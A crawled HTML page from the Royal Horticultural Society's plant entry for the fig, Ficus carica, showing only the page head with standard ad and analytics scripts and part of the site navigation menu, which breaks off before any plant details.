

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/7199/ficus-carica-(f)/details
body_size: 17780
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Ficus carica (F) | fig Shrubs/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['7199']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/7199/ficus-carica-(f)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Ficus carica (F) | fig Shrubs/RHS">
<meta property="og:description" content="Find help &amp; information on Ficus carica (F) fig Shrubs from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/7199/ficus-carica-(f)/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_PUB0009418_(1)_12248.JPG" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_PUB0009418_(1)_12248.JPG" />
<meta property="og:image:alt" content="Ficus carica (F) | fig Shrubs/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Ficus carica (F) | fig Shrubs/RHS">
<meta name="twitter:description" content="Find help &amp; information on Ficus carica (F) fig Shrubs from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_PUB0009418_(1)_12248.JPG">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/7199/ficus-carica-(f)/details">

<meta name="server-id" content="web-14" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Ficus carica (F) fig Shrubs from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
